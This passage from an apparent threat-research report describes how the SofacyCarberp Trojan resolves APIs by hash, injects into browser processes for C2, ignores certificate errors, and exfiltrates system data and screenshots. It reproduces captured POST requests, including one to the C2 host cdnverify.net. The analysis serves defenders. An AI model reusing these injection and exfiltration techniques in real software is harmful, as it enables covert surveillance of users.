- 0x2e33c8ac ntdll.ZwWriteVirtualMemory
- 0xb9016a44 ntdll.ZwFreeVirtualMemory
- 0xa2ea8afa ntdll.ZwQuerySystemInformation
- 0x99885504 ntdll.ZwClose
- 0x46264019 ntdll.ZwOpenProcess
- 0x3B66D24C kernel32.?
- 0x79F5D836 kernel32.?

#### Injecting into Browsers

The Trojan will use the same hashing algorithm for API resolution to find browser processes running on the system with the intention of injecting code into the browser to communicate with its C2 server. The use of this hashing algorithm differs from previous variants of SofacyCarberp, as previously reported by [ESET.](https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part1.pdf)

To begin the code injection, the Trojan calls the ZwQuerySystemInformation function, specifically requesting for the data associated with SystemProcessInformation. The result is a structure named SYSTEM\_PROCESS\_INFORMATION, which the Trojan will access the Unicode string in the field ImageName (offset 0x3c). The Trojan then subjects this unicode string in ASCII format to the hashing algorithm, looking for the following:

0xCDCB4E50 - iexplore.exe- 0x70297938 firefox.exe
- 0x723F0158 chrome.exe

The Trojan will attempt to inject code into these browsers to carry out its C2 communications. To carry out C2 communications via injected code in a remote process, the injected code reaches out to the C2 server and saves the response to a memory mapped file named SNFIRNW. The Trojan uses a custom communication protocol within this mapped file, but at a high level the Trojan will continually look for data within the mapped SNFIRNW file and process the data in the same manner as if it communicated with the C2 server within its own process.

#### Command and Control Communications

In addition to being able to communicate with its C2 server from code injected into a web browser, the Trojan can also carry out the same communication process within its own process. The C2 communication uses HTTPS and specifically sets the following flags to do so in a manner to allow invalid certificates:

SECURITY\_FLAG\_IGNORE\_CERT\_DATE\_INVALID|SECURITY\_FLAG\_IGNORE\_CERT\_CN\_INVALID|SECURITY\_FLAG\_IGNORE\_UNKNOWN The initial request sent from the Trojan is to google.com, likely as an internet connectivity check.

> POST /j/P0Gbo4/Uk/AQ/pM/l5IZ.3gpp2/?gwH=WrLqG1kMJXpgID1rODM= HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2) Host: google.com Content-Length: 182 Cache-Control: no-cache TW96aWxsYS80LjAgKGNvbXBhdGlibGU7IE1TSUUgNi4w0yBXaW5kb3dzIE5UIDUu MTsqU1Yx0vAuTkVUIENMUiAvLiAuNTA3Mic7IC50RV0q00xSIDMuMC40NTA2LiIx NTI7IC50RVQgQ0xSIDMuNS4zMDcy0TsgSW5mb1BhdGguMik=

*Figure 7 Initial request from SofacyCarberp Trojan to Google to check for Internet access*

As seen in the activity above, the Trojan issues a POST request to a URL that contains randomly sized and randomly generated strings. The URL also contains a randomly chosen string from the following list:

- vnd.wmc
- .3gpp2
- $\cdot$  ktx
- .rfc822
- .vnd.flatland.3dml
- .report
- .vnd.radisys.msml-basic-layout
- .3gpp

[This list of strings differs from previously analyzed SofacyCarberp samples, such as the variant discussed in our June 2016 blog "New Sofacy](https://blog.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/) Attacks Against US Government Agency" that chose from a list of strings .xml, .pdf, .htm or .zip.

The value for the one parameter, specifically WrLqG1kMJXpgID1rODM= is base64 encoded ciphertext that decrypts to the string UihklEpz4V, [which is hardcoded in the Trojan. The algorithm used to encrypt the data in the URL the same algorithm as used in previous SofacyCarberp](https://blog.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/) samples we have [analyzed](https://blog.paloaltonetworks.com/2016/10/unit42-dealerschoice-sofacys-flash-player-exploit-platform). The data in the POST request is the base64 encoded user-agent seen in the request.

After establishing that the system has Internet access, the Trojan will gather detailed system information and send it to the C2 server. The gathered information includes a unique identifier based on the storage volume serial number (id field), a list of running processes, network interface card information, the storage device name (disk field), the Trojan's build identifier (build field, specifically 0x9104f000), followed by a screenshot of the system (img field). The screenshot functionality in this Trojan is rather interesting, as instead of using Windows APIs to take a screenshot, the Trojan's code simulates the user pressing the "Take Screenshot" key (VK\_SCREENSHOT) on the keyboard which saves the screenshot to the clipboard. The Trojan then accesses the data in the clipboard and converts it to a JPG image to include in this HTTP request. All of this data is encrypted, base64 encoded and sent to the C2 server in a HTTP POST to a URL that a similar structure as the initial internet connectivity check.

> POST /0G/k2/AKct.report/?bk=ClE5yQnv9qgww+65aNA= HTTP/1.1<br>User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2) Host: cdnverify.net<br>Content-Length: 18957840 Cache-Control: no-cache bg+oWBfXZjYFOIXCfP54bzr4VAFBq3s3VfhfIFe7aiFLhQUBQat7N1XSfD9LqyE3<br>QL0FMUuqfCEWvXc3Mq9mPFS3aD1W9moqXdJ8N0quZjFdqyE3QL0FPku5fCEWvXc3 Mq5iM1usZz5I9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moq XdJ8JFuwYCFM9mogXdJ8JFuwYCFM9mogXdJ8Ile3YvF09mogXdJgKki0YCBdgiE3 QL0FIE22az5U6z18XaBqWFKtfDFQvWt8XaBqWE61ez1XtHw2Fr13NzKffT1Xrmof

V7ZmJleqITdAvQUhTrtnPUusITdAvQU4SashN0C9BSRVrGA9VKtrfF2galhoqmAx<br>Xat8Glm7ZDdK9moqXdJ9N1+rZz1M9moqXdJsP1z2aipd0lsCea17PXu3YTxrrmx8

*Figure 8 HTTP POST from SofacyCarberp to C2 server with system information*